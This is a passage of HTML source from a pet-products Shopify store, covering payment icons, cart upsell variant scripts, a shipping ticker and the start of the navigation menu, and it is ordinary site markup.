79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER $250 USD
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--19457122238693__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" media="print" onload="this.media='all'">
  <noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801749688530" defer="defer"></script><script src="//infinitewags.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181749688530" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Dogs
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dogs
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dog Doors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bark Control
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
